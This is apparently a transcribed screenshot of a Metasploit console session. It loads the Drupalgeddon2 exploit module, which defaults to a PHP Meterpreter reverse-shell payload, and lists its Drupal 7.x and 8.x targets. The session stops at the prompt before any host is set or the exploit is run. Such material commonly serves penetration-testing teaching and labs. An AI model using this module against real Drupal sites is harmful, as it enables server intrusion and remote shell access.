 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic (PHP In-Memory)
1 Automatic (PHP Dropper)
2 Automatic (Unix In-Memory)
3 Automatic (Linux Dropper)
4 Drupal 7.x (PHP In-Memory)
5 Drupal 7.x (PHP Dropper)
6 Drupal 7.x (Unix In-Memory)
7 Drupal 7.x (Linux Dropper)
8 Drupal 8.x (PHP In-Memory)
9 Drupal 8.x (PHP Dropper)
10 Drupal 8.x (Unix In-Memory)
11 Drupal 8.x (Linux Dropper)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >